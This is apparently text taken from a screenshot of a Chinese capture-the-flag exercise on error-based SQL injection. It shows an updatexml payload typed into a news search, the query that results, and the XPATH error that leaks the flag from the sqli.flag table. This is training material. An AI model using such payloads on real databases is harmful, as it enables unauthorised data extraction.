 SQL 报错注入
1 union select updatexml(1,concat(0x7e,right((select(group_concat(flag)) from sqli.flag),31),0x7e),1)
Search
select * from news where id=1 union select updatexml(1,concat(0x7e,right((select(group_concat(flag)) from
sqli.flag),31),0x7e),1)
查询错误: XPATH syntax error: '~tfhub{2600e2d7372fa1cb72998005}'